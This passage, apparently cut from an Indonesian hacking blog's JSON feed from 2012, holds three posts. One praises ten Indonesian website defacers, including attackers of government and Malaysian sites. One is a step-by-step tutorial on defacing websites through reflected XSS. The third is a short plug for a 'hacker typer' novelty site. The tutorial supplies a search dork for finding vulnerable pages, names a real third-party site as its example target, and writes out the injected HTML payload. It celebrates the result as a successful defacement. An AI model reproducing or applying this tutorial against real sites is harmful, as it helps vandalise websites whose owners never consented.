style=\"color: white;\"\u003E|\u003C\/span\u003E\u003Cspan style=\"color: lime;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Pada tau deface kan?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EYap benar sekali, salah satu Seni hacking yang merubah index suatu website.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EUdah tau? Bahwa defacer Indonesia yang active (Bisa di Bilang Mengesankan)\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003EIni saya kutib dari beberapa sumber MagelangCyber, Indonesian Defacer, Archive Santri Cyber \u0026amp; Zone-H.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: white; text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s1600\/MH.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\" border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s320\/MH.jpg\" title=\"Daftar 10 Defacer yang Mengharumkan Nama Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EBanyak yang bilang Seni hacking ini banyak dilakukan (Para Lamer), tidak semua defacer Begitu! Berikut \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html\"\u003EDaftar 10 Defacer\u0026nbsp;yang Mengharumkan Nama Indonesia :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: inherit;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EkaMtiEz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Adalah salah satu orang lama dalam bidang Deface Mendeface Ini, Diapun di kenal Dengan Crewnya (Magelang Cyber) \u0026amp; Indonesian Coder. Defacer satu ini wajib di acungi Jempol.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EJundab\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E - Dia\u0026nbsp;adalah teman dari KaMitiEz itu sendiri, banyak yang bilang bahwa defacer satu Ini (Berbau Jihad) (Terlihat pada Html Defaced Nya Sendiri) diapun dikenal dengan Mass Junz Magelang Cyber.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHmei7\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Mempunyai Skill Vb6 yang memadai \u0026amp; yang sering menyatroni Forum Underground Ini berasal Dari semarang. Diapun Bisa di kenal teman Mas Junz \u0026amp; Kamitiez, Jangan anggap enteng defacer satu ini.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EKal0ng666\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kal0ng666 (Dari Nick saja) Kalian sudah bisa menebak salah satu attacker Situs Pemerintah \u0026amp; Forum Underground ini. Dari Pekalongan (Pekalongan Blackhat). Tentu saja dengan team\/teman, seperti Hmei7, kaMitiEz \u0026amp; Jundab dia cepat dikenal Masyarakat Dunia maya !\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EDr.Cruzz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Dr.Cruzz adalah salah seorang Staff Indonesiancoder, terlihat dari sifat misteriusnya. Dari dia mendeface forum Hacking Regional ternama (PalembangHackerLInk) Nama dia terkenal sejak aksi Defacenya, di PHL Defacer satu ini Wajib Kita acungi\u0026nbsp;4 jempol XD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EAl3x_0wn5\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini juga pernah melakukan deface pada situs regional lainya. terdengar dia anak Medan (Yang menentang Forum Regional Sendiri) yap medan Cyber, Tapi dengan skill yang memadahi Alex pantas kita anggap sebagai Top 10 Indonesian Defacer.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EHo1onk\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Kebalikan Al3x, si Ho1onk Ini adalah orang penting di (Hacker-Newbie) dia Menajabat sebagai Mod (Admin di MedanCYberTeam) \u0026lt;\u0026lt; yang di Benci Al3x, dan Juga keahliannya di Bidang mIRC memaksa kita angkat kaki dah, Archive yang rata-rata webshop membuat pada carder marah.\u0026nbsp;Dia pantas disebut menjilat lidah sendiri.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EBaghazzNewbie23\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer satu ini sudah terkenal di google, apa lagi dengan wordpress, wordpress yang dia deface. dia pantas Mendapatkan Profesional Security Wordpres.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EMarwanz\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Disini saya Melihat dia Baru Masuk (20 Besar Di IndevEs), Tapi website yang dia archivekan sendiri harus membuat saya mengakui bahwa dia memang top, dan Kami Banyak Melihat (user satu ini) Memiliki Banyak masalah kepada defacer Besar (enteh kenapa?).\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003EOnestree\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E -\u0026nbsp;Defacer , yang mempunyai banyak teman ini, adalah Pemimpin dari IslamCYber, yang sampai kini onestree terus mengahajar situs Malay.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMungkin segitu dulu yang dapat saya Kutip dari \u003Ca href=\"http:\/\/www.indonesiandefacer.org\/\" target=\"_blank\"\u003EIndonesian Defacer Archives\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: black; text-align: left;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit;\"\u003EAda Defacer yang Mengharumkan nama Indonesia \u0026amp; ada juga yang Menghancurkan nama Indonesia, semua tergantung dari pribadi masing-masing. Salam Olahraga !\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/www.kaskus.us\/showthread.php?p=487253822\" target=\"_blank\"\u003Ekaskus\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Review-aggregate\"\u003E\n\u003Cspan itemprop=\"itemreviewed\"\u003EDaftar 10 Defacer yang Mengharumkan Nama Indonesia\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan itemprop=\"rating\" itemscope=\"\" itemtype=\"http:\/\/data-vocabulary.org\/Rating\"\u003E \u003Cspan itemprop=\"average\"\u003E9\u0026nbsp;\u003C\/span\u003Eout of \u003Cspan itemprop=\"best\"\u003E10\u003C\/span\u003E based on \u003Cspan itemprop=\"votes\"\u003E10\u003C\/span\u003E ratings. \u003Cspan itemprop=\"count\"\u003E6\u003C\/span\u003E user reviews.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/1611268376180511054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html#comment-form","title":"22 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/1611268376180511054"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/03\/daftar-10-defacer-yang-mengharumkan.html","title":"Daftar 10 Defacer yang Mengharumkan Nama Indonesia"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2VyJIfp8W4m9DCWIpr0YqzL-XUhlGdNOF-oD93XmiGGK1YmwSz3L3fLwDfIHQcIQLPr4eNJuSeM3udGsqDqVjfLewoJgzpC1vC0kNIv2MLuygLXNYDPBf3WsdY5SxvTwl5YGmXO5kpBY\/s72-c\/MH.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5511696800815861981"},"published":{"$t":"2012-06-06T21:39:00.004+07:00"},"updated":{"$t":"2012-08-27T23:15:03.195+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s1600\/avatar_3815.gif\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Udah lama ngga posting tentang tutor \u003Cu\u003Edefacing\u003C\/u\u003E website hehee, Sekarang saya akan sempatkan membahas tentang \u003Cu\u003ECyber Gravity\u003C\/u\u003E lagi nih... yaitu Cara Deface Website Menggunakan Teknik XSS Vulnerability.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSebelumnya udah pada tau belum apa itu \u003Cb\u003EXSS Vulnerability?\u003C\/b\u003E XSS Vulnerability adalah suatu cara memasukan code\/script HTML kedalam suatu website dan dijalankan melalui browser di client. Ok deh, Langsung aja kita bahas bersama Cara Deface Website Menggunakan Teknik XSS Vulnerability ini !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1).\u003C\/b\u003E Pertama, Masukan Dorknya :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003Einurl:\"\/showcatrows.php?CategoryID=\"\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s1600\/asasa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVL6DF1j9w1F57DD5NsyxjI-65gEKS0vhDHsRQ_8nDZHaOJ-H4kt2xZnuJDoBSVGhbhO-DL7Qc3JJgpR248FqlL1JlO0oMr71Fy0m22ya9CGGjDJn46sUZALqn4nYPYBkka54XcSkMXA8\/s320\/asasa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E2)\u003C\/b\u003E. Kalo sudah, Pilih salah satu web yang akan kita deface.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh : saya pakai web ini\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s1600\/assadadsa.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-gfB4NGZdUeIazBXPsJidlh9oWbkIoWeWXl0kT-LwSPiD7mD_dWOtNb7FF5pe5FaGFpQoWhNnXMb-LaAnZlzzs9T2XOcIvSHxn2T61LOeH3R7FHBqbb0zjw1y1mFmDboLJbHJRMZz3xBk\/s320\/assadadsa.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E3).\u003C\/b\u003E Jika sudah masuk ke halaman web target, kita modifikasi sedikit URL web target dengan menambahkan tanda \u003Cspan style=\"color: lime;\"\u003E\"\u003C\/span\u003E dan \u003Cspan style=\"color: lime;\"\u003E\u0026gt;\u003C\/span\u003E setelah angka, tepatnya pada akhir URL. Lalu tambahkan kode HTML deface kita.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003EContoh :\u0026nbsp;\u003Ca href=\"http:\/\/www.examsolutions.co.uk\/maths-revision-papers\/showcatrows.php?CategoryID=13\" target=\"_blank\"\u003Ehttp:\/\/www.examsolutions.co.uk\/...?CategoryID=13\u003C\/a\u003E\"\u0026gt;\u0026lt;marquee\u0026gt;\u0026lt;h1\u0026gt;Hacked by Cirebon-Cyber4rt\u0026lt;\/h1\u0026gt;\u0026lt;\/marquee\u0026gt;\u003C\/blockquote\u003E\u003Cbr \/\u003E\n\u003Cb\u003E4).\u003C\/b\u003E Kemudian tekan Enter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s1600\/adsdas.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\" border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSr3ZcLMuRhgTEpGsC1534BOdtnT_hZ5iSSvwvcqPS3WESiQOY0yrbUK0L5oC5KCGHzqOugAG6NI-fmRhQtlfGl8ySNGUU6gp6NWQ8TitVPOtwYMrUI_C0z21Sk6vtV_NAVpDUlICQ8Jpn\/s320\/adsdas.bmp\" title=\"Cara Deface Website Menggunakan Teknik XSS Vulnerability\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E5).\u003C\/b\u003E Selesai, Website sudah berhasil kita deface :D\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ETriknya memang cukup simpel, dimana kita memanfaatkan celah keamanan pada XSS sebuah website dengan memasukan sebuah code\/script HTML.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESekian tutorial deface website kali ini dari saya, semoga artikel tentang \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html\"\u003ECara Deface Website Menggunakan Teknik XSS Vulnerability\u003C\/a\u003E ini dapat bermanfaat bagi sobat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13253\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5511696800815861981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html#comment-form","title":"54 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5511696800815861981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/06\/cara-deface-website-menggunakan-teknik.html","title":"Cara Deface Website Menggunakan Teknik XSS Vulnerability"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtyeQladdAlfCRFR4LP2Qc32Qh4MbSlF8fzgVyY84r3FYohupC9LZiRl06t3h46lxiaMX4KzpT6MfcP3ryggRLlP-8yYy1Q38OybCkFRMqbPz4ZbpczRnc1DMOsqYeAgamgX469AUvxePe\/s72-c\/avatar_3815.gif","height":"72","width":"72"},"thr$total":{"$t":"54"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5009160705186107872"},"published":{"$t":"2012-08-20T19:21:00.002+07:00"},"updated":{"$t":"2012-08-20T19:23:54.277+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\"\u003ESitus yang Dapat Membuat Kamu Serasa Jadi Hacker\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sebelum membahas ke postingan, Mumpung masih dalam suasana lebaran juga. Saya mengucapkan \u003Cb\u003EMinal 'Aidin Wal Faidzin, Mohon Maaf Lahir dan Batin\u003C\/b\u003E. Maafin saya ya kalo selama ini pernah berbuat salah sama kalian, entah itu disengaja maupun ndak disengaja :)\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s1600\/hacker-food_chain.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHZ_2pUf0LdikV8GAAaLSOCWeNIMQmhzB2FB1wIrZa4XmP1_dpl2GJQO_LZid5I260Ii5r2T9ksl8OqFhWqX2axkHt3vN8bzcglei7gp8CGkTusS-vDwHBHlQ8oA9_wlDTta4khsvEjdfg\/s320\/hacker-food_chain.png\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003EOk, sekarang kita lanjut ke topik kita hari ini... yaitu tentang Hacking. Bagi kalian yang suka dengan salah satu topik pembahasan utama blog ini, yaitu \u003Cu\u003Ehacking\u003C\/u\u003E, dapat mencoba situs yang saya temukan disalah satu thread \u003Ci\u003EForum Hacking Indonesia\u003C\/i\u003E \"\u003Cb\u003EDevilzc0de\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut Situs Websitenya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E[ \u003Ca href=\"http:\/\/www.hackertyper.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E.\/Hacker Typer\u003C\/a\u003E\u0026nbsp;]\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ETugas kalian hanyalah mengetikan tombol apa saja pada keyboard, secara otomatis kode-kode yang belum kita kenal akan muncul. Background hitam dan font yang berwarna hijau menghiasi website tersebut.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshotnya :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s1600\/hacker+typer.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/08\/situs-yang-dapat-membuat-kamu-serasa.html\" border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgACrTHn9Z7A1xhA0kRATTvHtPWxeTf_UBhhx98-bdxsMSasLgfje9hXvb-uQG_E_0nCm0ly_x791eciULGs-tifh491TsCwB9LmoWdToERuON_xk-EC0VMiMYe19uuwkm-RqsUJ7pUKuwU\/s400\/hacker+typer.jpg\" title=\"Situs yang Dapat Membuat Kamu Serasa Jadi Hacker\" width=\"400\" 